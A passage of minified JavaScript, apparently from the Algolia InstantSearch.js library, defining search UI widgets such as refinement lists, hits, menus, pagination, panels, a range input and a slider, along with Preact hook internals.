t=e.facetValueToRefine,n=e.isRefined,r=e.originalEvent;if(!ut(r)&&r.target instanceof HTMLElement&&r.target.parentNode instanceof HTMLElement&&(!n||!r.target.parentNode.querySelector('input[type="radio"]:checked')))if("INPUT"!==r.target.tagName){for(var i=r.target;i!==r.currentTarget;){if("LABEL"===i.tagName&&(i.querySelector('input[type="checkbox"]')||i.querySelector('input[type="radio"]')))return;"A"===i.tagName&&i.href&&r.preventDefault(),i=i.parentNode}r.stopPropagation(),this.refine(t)}else this.refine(t)}},{key:"componentWillReceiveProps",value:function(e){this.searchBox.current&&!e.isFromSearch&&this.searchBox.current.resetInput()}},{key:"refineFirstValue",value:function(){var e=this.props.facetValues&&this.props.facetValues[0];if(e){var t=e.value;this.props.toggleRefinement(t)}}},{key:"render",value:function(){var t=this,e=Fi(this.props.cssClasses.showMore,j({},this.props.cssClasses.disabledShowMore,!(!0===this.props.showMore&&this.props.canToggleShowMore))),n=!0===this.props.showMore&&Vn(ta,h({},this.props.templateProps,{templateKey:"showMoreText",rootTagName:"button",rootProps:{className:e,disabled:!this.props.canToggleShowMore,onClick:this.props.toggleShowMore},data:{isShowingMore:this.props.isShowingMore}})),r=!0!==this.props.searchIsAlwaysActive&&!(this.props.isFromSearch||!this.props.hasExhaustiveItems),i=this.props.searchFacetValues&&Vn("div",{className:this.props.cssClasses.searchBox},Vn(La,{ref:this.searchBox,placeholder:this.props.searchPlaceholder,disabled:r,cssClasses:this.props.cssClasses.searchable,templates:this.props.searchBoxTemplateProps.templates,onChange:function(e){return t.props.searchFacetValues(e.target.value)},onReset:function(){return t.props.searchFacetValues("")},onSubmit:function(){return t.refineFirstValue()},searchAsYouType:!1})),a=this.props.facetValues&&0<this.props.facetValues.length&&Vn("ul",{className:this.props.cssClasses.list},this.props.facetValues.map(this._generateFacetItem,this)),s=this.props.searchFacetValues&&this.props.isFromSearch&&(!this.props.facetValues||0===this.props.facetValues.length)&&Vn(ta,h({},this.props.templateProps,{templateKey:"searchableNoResults",rootProps:{className:this.props.cssClasses.noResults}}));return Vn("div",{className:Fi(this.props.cssClasses.root,j({},this.props.cssClasses.noRefinementRoot,!this.props.facetValues||0===this.props.facetValues.length),this.props.className)},this.props.children,i,a,s,n)}}]),u}();j(Oa,"defaultProps",{cssClasses:{},depth:0});var Ha={item:function(e){var t=e.url,n=e.label,r=e.count,i=e.cssClasses,a=e.isRefined;return Vn("a",{className:Ue([Ue(i.link),Ue(a?i.selectedItemLink:void 0)]),href:t},Vn("span",{className:Ue(i.label)},n),Vn("span",{className:Ue(i.count)},Ht(r)))},showMoreText:function(e){return e.isShowingMore?"Show less":"Show more"}},Aa=$e({name:"hierarchical-menu"}),Wa=Nt("HierarchicalMenu"),Da={empty:function(){return"No results"},item:function(e){return JSON.stringify(e,null,2)}},Ba=$e({name:"hits"}),Ua=Nt("Hits"),qa=fr(function(e){var t=e.results,n=e.hits,r=e.bindEvent,i=e.sendEvent,a=e.cssClasses,s=e.templateProps;return 0===t.hits.length?Vn(ta,h({},s,{templateKey:"empty",rootProps:{className:Fi(a.root,a.emptyRoot)},data:t})):Vn("div",{className:a.root},Vn("ol",{className:a.list},n.map(function(e,t){return Vn(ta,h({},s,{templateKey:"item",rootTagName:"li",rootProps:{className:a.item},key:e.objectID,data:W(W({},e),{},{__hitIndex:t}),bindEvent:r,sendEvent:i}))})))});function Qa(e){var t=e.currentValue,n=e.options,r=e.cssClasses,i=e.setValue;return Vn("select",{className:Fi(r.select),onChange:function(e){return i(e.target.value)},value:"".concat(t)},n.map(function(e){return Vn("option",{className:Fi(r.option),key:e.label+e.value,value:"".concat(e.value)},e.label)}))}var Va=$e({name:"hits-per-page"}),$a=Nt("HitsPerPage"),Ka={empty:function(){return"No results"},showPreviousText:function(){return"Show previous results"},showMoreText:function(){return"Show more results"},item:function(e){return JSON.stringify(e,null,2)}},za=$e({name:"infinite-hits"}),Ja=Nt("InfiniteHits"),Ya=fr(function(e){var t=e.results,n=e.hits,r=e.bindEvent,i=e.sendEvent,a=e.hasShowPrevious,s=e.showPrevious,o=e.showMore,c=e.isFirstPage,u=e.isLastPage,l=e.cssClasses,d=e.templateProps;return 0===t.hits.length?Vn(ta,h({},d,{templateKey:"empty",rootProps:{className:Fi(l.root,l.emptyRoot)},data:t})):Vn("div",{className:l.root},a&&Vn(ta,h({},d,{templateKey:"showPreviousText",rootTagName:"button",rootProps:{className:Fi(l.loadPrevious,j({},l.disabledLoadPrevious,c)),disabled:c,onClick:s}})),Vn("ol",{className:l.list},n.map(function(e,t){return Vn(ta,h({},d,{templateKey:"item",rootTagName:"li",rootProps:{className:l.item},key:e.objectID,data:W(W({},e),{},{__hitIndex:t}),bindEvent:r,sendEvent:i}))})),Vn(ta,h({},d,{templateKey:"showMoreText",rootTagName:"button",rootProps:{className:Fi(l.loadMore,j({},l.disabledLoadMore,u)),disabled:u,onClick:o}})))}),Xa={item:function(e){var t=e.cssClasses,n=e.url,r=e.label,i=e.count;return Vn("a",{className:Ue(t.link),href:n},Vn("span",{className:Ue(t.label)},r),Vn("span",{className:Ue(t.count)},Ht(i)))},showMoreText:function(e){return e.isShowingMore?"Show less":"Show more"}},Ga=$e({name:"menu"}),Za=Nt("Menu");function es(e){var t=e.cssClasses,n=e.templateProps,r=e.items,i=e.refine,a=(ze(r,function(e){return e.isRefined})||{value:""}).value;return Vn("div",{className:Fi(t.root,j({},t.noRefinementRoot,0===r.length))},Vn("select",{className:t.select,value:a,onChange:function(e){i(e.target.value)}},Vn(ta,h({},n,{templateKey:"defaultOption",rootTagName:"option",rootProps:{value:"",className:t.option}})),r.map(function(e){return Vn(ta,h({},n,{templateKey:"item",rootTagName:"option",rootProps:{value:e.value,className:t.option},key:e.value,data:e}))})))}var ts={item:function(e){var t=e.label,n=e.count;return"".concat(t," (").concat(Ht(n),")")},defaultOption:function(){return"See all"}},ns=$e({name:"menu-select"}),rs=Nt("MenuSelect"),is={item:function(e){var t=e.cssClasses,n=e.attribute,r=e.label,i=e.isRefined;return Vn("label",{className:t.label},Vn("input",{type:"radio",className:t.radio,name:n,defaultChecked:i}),Vn("span",{className:t.labelText},r))}},as=$e({name:"numeric-menu"}),ss=Nt("NumericMenu");function os(n){function t(t){return function(e){ut(e)||(e.preventDefault(),n.setCurrentPage(t))}}return Vn("div",{className:Fi(n.cssClasses.root,j({},n.cssClasses.noRefinementRoot,n.nbPages<=1))},Vn("ul",{className:n.cssClasses.list},n.showFirst&&Vn(cs,{ariaLabel:"First",className:n.cssClasses.firstPageItem,isDisabled:n.isFirstPage,label:n.templates.first,pageNumber:0,createURL:n.createURL,cssClasses:n.cssClasses,createClickHandler:t}),n.showPrevious&&Vn(cs,{ariaLabel:"Previous",className:n.cssClasses.previousPageItem,isDisabled:n.isFirstPage,label:n.templates.previous,pageNumber:n.currentPage-1,createURL:n.createURL,cssClasses:n.cssClasses,createClickHandler:t}),n.pages.map(function(e){return Vn(cs,{key:e,ariaLabel:"".concat(e+1),className:n.cssClasses.pageItem,isSelected:e===n.currentPage,label:"".concat(e+1),pageNumber:e,createURL:n.createURL,cssClasses:n.cssClasses,createClickHandler:t})}),n.showNext&&Vn(cs,{ariaLabel:"Next",className:n.cssClasses.nextPageItem,isDisabled:n.isLastPage,label:n.templates.next,pageNumber:n.currentPage+1,createURL:n.createURL,cssClasses:n.cssClasses,createClickHandler:t}),n.showLast&&Vn(cs,{ariaLabel:"Last",className:n.cssClasses.lastPageItem,isDisabled:n.isLastPage,label:n.templates.last,pageNumber:n.nbPages-1,createURL:n.createURL,cssClasses:n.cssClasses,createClickHandler:t})))}function cs(e){var t=e.label,n=e.ariaLabel,r=e.pageNumber,i=e.className,a=e.isDisabled,s=void 0!==a&&a,o=e.isSelected,c=void 0!==o&&o,u=e.cssClasses,l=e.createURL,d=e.createClickHandler;return Vn("li",{className:Fi(u.item,i,s&&u.disabledItem,c&&u.selectedItem)},s?Vn("span",{className:u.link,dangerouslySetInnerHTML:{__html:t}}):Vn("a",{className:u.link,"aria-label":n,href:l(r),onClick:d(r),dangerouslySetInnerHTML:{__html:t}}))}var us,ls,ds,hs,fs=Nt("Pagination"),ms=$e({name:"pagination"}),ps={previous:"‹",next:"›",first:"«",last:"»"},gs=0,vs=[],ys=[],bs=On.__b,Rs=On.__r,Ss=On.diffed,ws=On.__c,_s=On.unmount;function Ps(e,t){On.__h&&On.__h(ls,e,gs||t),gs=0;var n=ls.__H||(ls.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({__V:ys}),n.__[e]}function Ns(e){return gs=1,function(e,t,n){var i=Ps(us++,2);if(i.t=e,!i.__c&&(i.__=[n?n(t):ks(void 0,t),function(e){var t=i.__N?i.__N[0]:i.__[0],n=i.t(t,e);t!==n&&(i.__N=[n,i.__[1]],i.__c.setState({}))}],!(i.__c=ls).u)){ls.u=!0;var a=ls.shouldComponentUpdate;ls.shouldComponentUpdate=function(e,t,n){if(!i.__c.__H)return!0;var r=i.__c.__H.__.filter(function(e){return e.__c});return r.every(function(e){return!e.__N})?!a||a.call(this,e,t,n):!r.every(function(e){if(!e.__N)return!0;var t=e.__[0];return e.__=e.__N,e.__N=void 0,t===e.__[0]})&&(!a||a.call(this,e,t,n))}}return i.__N||i.__}(ks,e)}function xs(e){return gs=5,function(e,t){var n=Ps(us++,7);return Es(n.__H,t)?(n.__V=e(),n.i=t,n.__h=e,n.__V):n.__}(function(){return{current:e}},[])}function Is(){for(var t;t=vs.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(Ts),t.__H.__h.forEach(Cs),t.__H.__h=[]}catch(e){t.__H.__h=[],On.__e(e,t.__v)}}On.__b=function(e){ls=null,bs&&bs(e)},On.__r=function(e){Rs&&Rs(e),us=0;var t=(ls=e.__c).__H;t&&(ds===ls?(t.__h=[],ls.__h=[],t.__.forEach(function(e){e.__N&&(e.__=e.__N),e.__V=ys,e.__N=e.i=void 0})):(t.__h.forEach(Ts),t.__h.forEach(Cs),t.__h=[])),ds=ls},On.diffed=function(e){Ss&&Ss(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==vs.push(t)&&hs===On.requestAnimationFrame||((hs=On.requestAnimationFrame)||function(e){function t(){clearTimeout(r),Fs&&cancelAnimationFrame(n),setTimeout(e)}var n,r=setTimeout(t,100);Fs&&(n=requestAnimationFrame(t))})(Is)),t.__H.__.forEach(function(e){e.i&&(e.__H=e.i),e.__V!==ys&&(e.__=e.__V),e.i=void 0,e.__V=ys})),ds=ls=null},On.__c=function(e,n){n.some(function(t){try{t.__h.forEach(Ts),t.__h=t.__h.filter(function(e){return!e.__||Cs(e)})}catch(e){n.some(function(e){e.__h&&(e.__h=[])}),n=[],On.__e(e,t.__v)}}),ws&&ws(e,n)},On.unmount=function(e){_s&&_s(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(e){try{Ts(e)}catch(e){t=e}}),t&&On.__e(t,n.__v))};var Fs="function"==typeof requestAnimationFrame;function Ts(e){var t=ls,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),ls=t}function Cs(e){var t=ls;e.__c=e.__(),ls=t}function Es(n,e){return!n||n.length!==e.length||e.some(function(e,t){return e!==n[t]})}function ks(e,t){return"function"==typeof t?t(e):t}function js(t){var e,n=D(Ns(t.isCollapsed),2),r=n[0],i=n[1],a=D(Ns(!1),2),s=a[0],o=a[1],c=xs(null);return function(e,t){var n=Ps(us++,3);!On.__s&&Es(n.__H,t)&&(n.__=e,n.i=t,ls.__H.__h.push(n))}(function(){var e=c.current;if(e)return e.appendChild(t.bodyElement),function(){e.removeChild(t.bodyElement)}},[c,t.bodyElement]),s||t.isCollapsed===r||i(t.isCollapsed),Vn("div",{className:Fi(t.cssClasses.root,(e={},j(e,t.cssClasses.noRefinementRoot,t.hidden),j(e,t.cssClasses.collapsibleRoot,t.collapsible),j(e,t.cssClasses.collapsedRoot,r),e)),hidden:t.hidden},t.templates.header&&Vn("div",{className:t.cssClasses.header},Vn(ta,{templates:t.templates,templateKey:"header",rootTagName:"span",data:t.data}),t.collapsible&&Vn("button",{className:t.cssClasses.collapseButton,"aria-expanded":!r,onClick:function(e){e.preventDefault(),o(!0),i(function(e){return!e})}},Vn(ta,{templates:t.templates,templateKey:"collapseButtonText",rootTagName:"span",data:{collapsed:r}}))),Vn("div",{className:t.cssClasses.body,ref:c}),t.templates.footer&&Vn(ta,{templates:t.templates,templateKey:"footer",rootProps:{className:t.cssClasses.footer},data:t.data}))}function Ls(e){var t=e.url,n=e.theme,r=e.cssClasses;return Vn("div",{className:r.root},Vn("a",{href:t,target:"_blank",className:r.link,"aria-label":"Search by Algolia",rel:"noopener noreferrer"},Vn("svg",{height:"1.2em",className:r.logo,viewBox:"0 0 168 24",style:{width:"auto"}},Vn("path",{fill:"dark"===n?"#FFF":"#5D6494",d:"M6.97 6.68V8.3a4.47 4.47 0 00-2.42-.67 2.2 2.2 0 00-1.38.4c-.34.26-.5.6-.5 1.02 0 .43.16.77.49 1.03.33.25.83.53 1.51.83a7.04 7.04 0 011.9 1.08c.34.24.58.54.73.89.15.34.23.74.23 1.18 0 .95-.33 1.7-1 2.24a4 4 0 01-2.6.81 5.71 5.71 0 01-2.94-.68v-1.71c.84.63 1.81.94 2.92.94.58 0 1.05-.14 1.39-.4.34-.28.5-.65.5-1.13 0-.29-.1-.55-.3-.8a2.2 2.2 0 00-.65-.53 23.03 23.03 0 00-1.64-.78 13.67 13.67 0 01-1.11-.64c-.12-.1-.28-.22-.46-.4a1.72 1.72 0 01-.39-.5 4.46 4.46 0 01-.22-.6c-.07-.23-.1-.48-.1-.75 0-.91.33-1.63 1-2.17a4 4 0 012.57-.8c.97 0 1.8.18 2.47.52zm7.47 5.7v-.3a2.26 2.26 0 00-.5-1.44c-.3-.35-.74-.53-1.32-.53-.53 0-.99.2-1.37.58a2.9 2.9 0 00-.72 1.68h3.91zm1 2.79v1.4c-.6.34-1.38.51-2.36.51a4.02 4.02 0 01-3-1.13 4.04 4.04 0 01-1.11-2.97c0-1.3.34-2.32 1.02-3.06a3.38 3.38 0 012.6-1.1c1.03 0 1.85.32 2.46.96.6.64.9 1.57.9 2.78 0 .33-.03.68-.09 1.04h-5.31c.1.7.4 1.24.89 1.61.49.38 1.1.56 1.85.56.86 0 1.58-.2 2.15-.6zm6.61-1.78h-1.21c-.6 0-1.05.12-1.35.36-.3.23-.46.53-.46.89 0 .37.12.66.36.88.23.2.57.32 1.02.32.5 0 .9-.15 1.2-.43.3-.28.44-.65.44-1.1v-.92zm-4.07-2.55V9.33a4.96 4.96 0 012.5-.55c2.1 0 3.17 1.03 3.17 3.08V17H22.1v-.96c-.42.68-1.15 1.02-2.19 1.02-.76 0-1.38-.22-1.84-.66-.46-.44-.7-1-.7-1.68 0-.78.3-1.38.88-1.81.59-.43 1.4-.65 2.46-.65h1.34v-.46c0-.55-.13-.97-.4-1.25-.26-.29-.7-.43-1.32-.43-.86 0-1.65.24-2.35.72zm9.34-1.93v1.42c.39-1 1.1-1.5 2.12-1.5.15 0 .31.02.5.05v1.53c-.23-.1-.48-.14-.76-.14-.54 0-.99.24-1.34.71a2.8 2.8 0 00-.52 1.71V17h-1.57V8.91h1.57zm5 4.09a3 3 0 00.76 2.01c.47.53 1.14.8 2 .8.64 0 1.24-.18 1.8-.53v1.4c-.53.32-1.2.48-2 .48a3.98 3.98 0 01-4.17-4.18c0-1.16.38-2.15 1.14-2.98a4 4 0 013.1-1.23c.7 0 1.34.15 1.92.44v1.44a3.24 3.24 0 00-1.77-.5A2.65 2.65 0 0032.33 13zm7.92-7.28v4.58c.46-1 1.3-1.5 2.5-1.5.8 0 1.42.24 1.9.73.48.5.72 1.17.72 2.05V17H43.8v-5.1c0-.56-.14-.99-.43-1.29-.28-.3-.65-.45-1.1-.45-.54 0-1 .2-1.42.6-.4.4-.61 1.02-.61 1.85V17h-1.56V5.72h1.56zM55.2 15.74c.6 0 1.1-.25 1.5-.76.4-.5.6-1.16.6-1.95 0-.92-.2-1.62-.6-2.12-.4-.5-.92-.74-1.55-.74-.56 0-1.05.22-1.5.67-.44.45-.66 1.13-.66 2.06 0 .96.22 1.67.64 2.14.43.47.95.7 1.57.7zM53 5.72v4.42a2.74 2.74 0 012.43-1.34c1.03 0 1.86.38 2.51 1.15.65.76.97 1.78.97 3.05 0 1.13-.3 2.1-.92 2.9-.62.81-1.47 1.21-2.54 1.21s-1.9-.45-2.46-1.34V17h-1.58V5.72H53zm9.9 11.1l-3.22-7.9h1.74l1 2.62 1.26 3.42c.1-.32.48-1.46 1.15-3.42l.91-2.63h1.66l-2.92 7.87c-.78 2.07-1.96 3.1-3.56 3.1-.28 0-.53-.02-.73-.07v-1.34c.17.04.35.06.54.06 1.03 0 1.76-.57 2.17-1.7z"}),As,Ws,Vn("path",{fill:"dark"===n?"#FFF":"#5468FF",d:"M120.92 18.8c-4.38.02-4.38-3.54-4.38-4.1V1.36l2.67-.42v13.25c0 .32 0 2.36 1.71 2.37v2.24zm-10.84-2.18c.82 0 1.43-.04 1.85-.12v-2.72a5.48 5.48 0 00-1.57-.2c-.3 0-.6.02-.9.07-.3.04-.57.12-.81.24-.24.11-.44.28-.58.49a.93.93 0 00-.22.65c0 .63.22 1 .61 1.23.4.24.94.36 1.62.36zm-.23-9.7c.88 0 1.62.11 2.23.33.6.22 1.09.53 1.44.92.36.4.61.92.76 1.48.16.56.23 1.17.23 1.85v6.87a21.69 21.69 0 01-4.68.5c-.69 0-1.32-.07-1.9-.2a4 4 0 01-1.46-.63 3.3 3.3 0 01-.96-1.13 4.3 4.3 0 01-.34-1.8 3.13 3.13 0 011.43-2.63c.45-.3.95-.5 1.54-.62a8.8 8.8 0 013.79.05v-.44c0-.3-.04-.6-.11-.87a1.78 1.78 0 00-1.1-1.22 3.2 3.2 0 00-1.15-.2 9.75 9.75 0 00-2.95.46l-.33-2.19a11.43 11.43 0 013.56-.53zm52.84 9.63c.82 0 1.43-.05 1.85-.13V13.7a5.42 5.42 0 00-1.57-.2c-.3 0-.6.02-.9.07-.3.04-.57.12-.81.24-.24.12-.44.28-.58.5a.93.93 0 00-.22.65c0 .63.22.99.61 1.23.4.24.94.36 1.62.36zm-.23-9.7c.88 0 1.63.11 2.23.33.6.22 1.1.53 1.45.92.35.39.6.92.76 1.48.15.56.23 1.18.23 1.85v6.88c-.41.08-1.03.19-1.87.31-.83.12-1.77.18-2.81.18-.7 0-1.33-.06-1.9-.2a4 4 0 01-1.47-.63c-.4-.3-.72-.67-.95-1.13a4.3 4.3 0 01-.34-1.8c0-.66.13-1.08.38-1.53.26-.45.61-.82 1.05-1.1.44-.3.95-.5 1.53-.62a8.8 8.8 0 013.8.05v-.43c0-.31-.04-.6-.12-.88-.07-.28-.2-.52-.38-.73a1.78 1.78 0 00-.73-.5c-.3-.1-.68-.2-1.14-.2a9.85 9.85 0 00-2.95.47l-.32-2.19a11.63 11.63 0 013.55-.53zm-8.03-1.27a1.62 1.62 0 000-3.24 1.62 1.62 0 100 3.24zm1.35 13.22h-2.7V7.27l2.7-.42V18.8zm-4.72 0c-4.38.02-4.38-3.54-4.38-4.1l-.01-13.34 2.67-.42v13.25c0 .32 0 2.36 1.72 2.37v2.24zm-8.7-5.9a4.7 4.7 0 00-.74-2.79 2.4 2.4 0 00-2.07-1 2.4 2.4 0 00-2.06 1 4.7 4.7 0 00-.74 2.8c0 1.16.25 1.94.74 2.62a2.4 2.4 0 002.07 1.02c.88 0 1.57-.34 2.07-1.02a4.2 4.2 0 00.73-2.63zm2.74 0a6.46 6.46 0 01-1.52 4.23c-.49.53-1.07.94-1.76 1.22-.68.29-1.73.45-2.26.45a6.6 6.6 0 01-2.25-.45 5.1 5.1 0 01-2.88-3.13 7.3 7.3 0 01-.01-4.84 5.13 5.13 0 012.9-3.1 5.67 5.67 0 012.22-.42c.81 0 1.56.14 2.24.42.69.29 1.28.69 1.75 1.22.49.52.87 1.15 1.14 1.89a7 7 0 01.43 2.5zm-20.14 0c0 1.11.25 2.36.74 2.88.5.52 1.13.78 1.91.78a4.07 4.07 0 002.12-.6V9.33c-.19-.04-.99-.2-1.76-.23a2.67 2.67 0 00-2.23 1 4.73 4.73 0 00-.78 2.8zm7.44 5.27c0 1.82-.46 3.16-1.4 4-.94.85-2.37 1.27-4.3 1.27-.7 0-2.17-.13-3.34-.4l.43-2.11c.98.2 2.27.26 2.95.26 1.08 0 1.84-.22 2.3-.66.46-.43.68-1.08.68-1.94v-.44a5.2 5.2 0 01-2.54.6 5.6 5.6 0 01-2.01-.36 4.2 4.2 0 01-2.58-2.71 9.88 9.88 0 01.02-5.35 4.92 4.92 0 012.93-2.96 6.6 6.6 0 012.43-.46 19.64 19.64 0 014.43.66v10.6z"}))))}function Ms(e){var t=e.cssClasses,n=e.templates,r=e.items;return Vn(ta,{templateKey:"default",templates:n,rootProps:{className:t.root},data:{items:r}})}var Os=$e({name:"panel"}),Hs=Nt("Panel"),As=Vn("path",{fill:"#5468FF",d:"M78.99.94h16.6a2.97 2.97 0 012.96 2.96v16.6a2.97 2.97 0 01-2.97 2.96h-16.6a2.97 2.97 0 01-2.96-2.96V3.9A2.96 2.96 0 0179 .94"}),Ws=Vn("path",{fill:"#FFF",d:"M89.63 5.97v-.78a.98.98 0 00-.98-.97h-2.28a.98.98 0 00-.97.97V6c0 .09.08.15.17.13a7.13 7.13 0 013.9-.02c.08.02.16-.04.16-.13m-6.25 1L83 6.6a.98.98 0 00-1.38 0l-.46.46a.97.97 0 000 1.38l.38.39c.06.06.15.04.2-.02a7.49 7.49 0 011.63-1.62c.07-.04.08-.14.02-.2m4.16 2.45v3.34c0 .1.1.17.2.12l2.97-1.54c.06-.03.08-.12.05-.18a3.7 3.7 0 00-3.08-1.87c-.07 0-.14.06-.14.13m0 8.05a4.49 4.49 0 110-8.98 4.49 4.49 0 010 8.98m0-10.85a6.37 6.37 0 100 12.74 6.37 6.37 0 000-12.74"}),Ds=Nt("PoweredBy"),Bs=$e({name:"powered-by"}),Us=$e({name:"query-rule-context"}),qs={default:function(e){var t=e.items;return JSON.stringify(t,null,2)}},Qs=$e({name:"query-rule-custom-data"}),Vs=Nt("QueryRuleCustomData"),$s=function(){L(a,zn);var i=H(a);function a(){var r;E(this,a);for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return j(O(r=i.call.apply(i,[this].concat(t))),"state",{min:r.props.values.min,max:r.props.values.max}),j(O(r),"onInput",function(n){return function(e){var t=e.currentTarget.value;r.setState(j({},n,Number(t)))}}),j(O(r),"onSubmit",function(e){e.preventDefault(),r.props.refine([r.state.min,r.state.max])}),r}return k(a,[{key:"componentWillReceiveProps",value:function(e){this.setState({min:e.values.min,max:e.values.max})}},{key:"render",value:function(){var e=this.state,t=e.min,n=e.max,r=this.props,i=r.min,a=r.max,s=r.step,o=r.cssClasses,c=r.templateProps,u=!(!i||!a)&&a<=i,l=Boolean(t||n);return Vn("div",{className:Fi(o.root,j({},o.noRefinement,!l))},Vn("form",{className:o.form,onSubmit:this.onSubmit},Vn("label",{className:o.label},Vn("input",{className:Fi(o.input,o.inputMin),type:"number",min:i,max:a,step:s,value:null!=t?t:"",onInput:this.onInput("min"),placeholder:null==i?void 0:i.toString(),disabled:u})),Vn(ta,h({},c,{templateKey:"separatorText",rootTagName:"span",rootProps:{className:o.separator}})),Vn("label",{className:o.label},Vn("input",{className:Fi(o.input,o.inputMax),type:"number",min:i,max:a,step:s,value:null!=n?n:"",onInput:this.onInput("max"),placeholder:null==a?void 0:a.toString(),disabled:u})),Vn(ta,h({},c,{templateKey:"submitText",rootTagName:"button",rootProps:{type:"submit",className:o.submit,disabled:u}}))))}}]),a}(),Ks=$e({name:"range-input"}),zs=Nt("RangeInput"),Js={separatorText:function(){return"to"},submitText:function(){return"Go"}},Ys=40,Xs=35,Gs=27,Zs=36,eo=37,to=34,no=33,ro=39,io=38,ao=100;function so(e,t,n){return(e-t)/(n-t)*100}function oo(e,t,n){var r=e/100;return 0===e?t:100===e?n:Math.round((n-t)*r+t)}function co(e){return["rheostat","vertical"===e.orientation?"rheostat-vertical":"rheostat-horizontal"].concat(e.className.split(" ")).join(" ")}function uo(e){return Number(e.currentTarget.getAttribute("data-handle-key"))}function lo(e){e.stopPropagation(),e.preventDefault()}var ho=Vn("div",{className:"rheostat-background"}),fo=function(){L(r,zn);var n=H(r);function r(e){var t;return E(this,r),j(O(t=n.call(this,e)),"state",{className:co(t.props),handlePos:t.props.values.map(function(e){return so(e,t.props.min,t.props.max)}),handleDimensions:0,mousePos:null,sliderBox:{},slidingIndex:null,values:t.props.values}),j(O(t),"rheostat",{current:null}),t.getPublicState=t.getPublicState.bind(O(t)),t.getSliderBoundingBox=t.getSliderBoundingBox.bind(O(t)),t.getProgressStyle=t.getProgressStyle.bind(O(t)),t.getMinValue=t.getMinValue.bind(O(t)),t.getMaxValue=t.getMaxValue.bind(O(t)),t.getHandleDimensions=t.getHandleDimensions.bind(O(t)),t.getClosestSnapPoint=t.getClosestSnapPoint.bind(O(t)),t.getSnapPosition=t.getSnapPosition.bind(O(t)),t.getNextPositionForKey=t.getNextPositionForKey.bind(O(t)),t.getNextState=t.getNextState.bind(O(t)),t.handleClick=t.handleClick.bind(O(t)),t.getClosestHandle=t.getClosestHandle.bind(O(t)),t.setStartSlide=t.setStartSlide.bind(O(t)),t.startMouseSlide=t.startMouseSlide.bind(O(t)),t.startTouchSlide=t.startTouchSlide.bind(O(t)),t.handleMouseSlide=t.handleMouseSlide.bind(O(t)),t.handleTouchSlide=t.handleTouchSlide.bind(O(t)),t.handleSlide=t.handleSlide.bind(O(t)),t.endSlide=t.endSlide.bind(O(t)),t.handleKeydown=t.handleKeydown.bind(O(t)),t.validatePosition=t.validatePosition.bind(O(t)),t.validateValues=t.validateValues.bind(O(t)),t.canMove=t.canMove.bind(O(t)),t.fireChangeEvent=t.fireChangeEvent.bind(O(t)),t.slideTo=t.slideTo.bind(O(t)),t.updateNewValues=t.updateNewValues.bind(O(t)),t}return k(r,[{key:"componentWillReceiveProps",value:function(n){var e=this.props,t=e.className,r=e.disabled,i=e.min,a=e.max,s=e.orientation,o=this.state,c=o.values,u=o.slidingIndex,l=n.min!==i||n.max!==a,d=c.length!==n.values.length||c.some(function(e,t){return n.values[t]!==e}),h=n.className!==t||n.orientation!==s,f=n.disabled&&!r;h&&this.setState({className:co(n)}),(l||d)&&this.updateNewValues(n),f&&null!==u&&this.endSlide()}},{key:"getPublicState",value:function(){var e=this.props,t=e.min;return{max:e.max,min:t,values:this.state.values}}},{key:"getSliderBoundingBox",value:function(){var e=this.rheostat.current,t=e.getBoundingClientRect();return{height:t.height||e.clientHeight,left:t.left,top:t.top,width:t.width||e.clientWidth}}},{key:"getProgressStyle",value:function(e){var t=this.state.handlePos,n=t[e];if(0===e)return"vertical"===this.props.orientation?{height:"".concat(n,"%"),top:0}:{left:0,width:"".concat(n,"%")};var r=t[e-1],i=n-r;return"vertical"===this.props.orientation?{height:"".concat(i,"%"),top:"".concat(r,"%")}:{left:"".concat(r,"%"),width:"".concat(i,"%")}}},{key:"getMinValue",value:function(e){return this.state.values[e-1]?Math.max(this.props.min,this.state.values[e-1]):this.props.min}},{key:"getMaxValue",value:function(e){return this.state.values[e+1]?Math.min(this.props.max,this.state.values[e+1]):this.props.max}},{key:"getHandleDimensions",value:function(e,t){var n=e.currentTarget||null;return n?"vertical"===this.props.orientation?n.clientHeight/t.height*ao/2:n.clientWidth/t.width*ao/2:0}},{key:"getClosestSnapPoint",value:function(n){return this.props.snapPoints.length?this.props.snapPoints.reduce(function(e,t){return Math.abs(e-n)<Math.abs(t-n)?e:t}):n}},{key:"getSnapPosition",value:function(e){if(!this.props.snap)return e;var t=this.props,n=t.max,r=t.min,i=oo(e,r,n);return so(this.getClosestSnapPoint(i),r,n)}},{key:"getNextPositionForKey",value:function(e,t){var n,r=this.state,i=r.handlePos,a=r.values,s=this.props,o=s.max,c=s.min,u=s.snapPoints,l=this.props.snap,d=a[e],h=i[e],f=h,m=1;100<=o?h=Math.round(h):m=100/(o-c);var p=null;l&&(p=u.indexOf(this.getClosestSnapPoint(a[e])));var g=(j(n={},eo,function(e){return-1*e}),j(n,ro,function(e){return e}),j(n,io,function(e){return e}),j(n,Ys,function(e){return-1*e}),j(n,to,function(e){return 1<e?-e:-10*e}),j(n,no,function(e){return 1<e?e:10*e}),n);if(Object.prototype.hasOwnProperty.call(g,t))h+=g[t](m),l&&p&&(f<h?p<u.length-1&&(d=u[p+1]):0<p&&(d=u[p-1]));else if(t===Zs)h=0,l&&(d=u[0]);else{if(t!==Xs)return null;h=ao,l&&(d=u[u.length-1])}return l?so(d,c,o):h}},{key:"getNextState",value:function(n,e){var t=this.state.handlePos,r=this.props,i=r.max,a=r.min,s=this.validatePosition(n,e),o=t.map(function(e,t){return t===n?s:e});return{handlePos:o,values:o.map(function(e){return oo(e,a,i)})}}},{key:"getClosestHandle",value:function(r){var i=this.state.handlePos;return i.reduce(function(e,t,n){return Math.abs(i[n]-r)<Math.abs(i[e]-r)?n:e},0)}},{key:"setStartSlide",value:function(e,t,n){var r=this.getSliderBoundingBox();this.setState({handleDimensions:this.getHandleDimensions(e,r),mousePos:{x:t,y:n},sliderBox:r,slidingIndex:uo(e)})}},{key:"startMouseSlide",value:function(e){this.setStartSlide(e,e.clientX,e.clientY),document.addEventListener("mousemove",this.handleMouseSlide,!1),document.addEventListener("mouseup",this.endSlide,!1),lo(e)}},{key:"startTouchSlide",value:function(e){if(!(1<e.changedTouches.length)){var 